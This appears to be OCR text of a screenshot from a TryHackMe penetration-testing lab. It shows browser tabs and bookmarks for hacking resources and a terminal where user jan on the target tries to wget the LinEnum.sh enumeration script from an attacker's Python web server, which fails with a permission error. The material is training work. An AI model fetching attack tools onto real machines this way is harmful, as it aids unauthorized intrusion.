 10.9.12.198
22:58
TryHackMe | Basic Pentes
GitHub - rebootuser/LinE
Directory listing for /
10.9.12.198:8000
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
Directory listing for /
LinEnum.sh
users.txt
MSEC
hydra
File Actions Edit View Help
rustscan
hydra
python -m http.server
jan@basic2:~$ wget http://10.9.12.198:8000/LinEnum.sh
--2022-07-05 17:58:49-- http://10.9.12.198:8000/LinEnum.sh
Connecting to 10.9.12.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
LinEnum.sh: Permission denied
Cannot write to ‘LinEnum.sh’ (Success).
jan@basic2:~$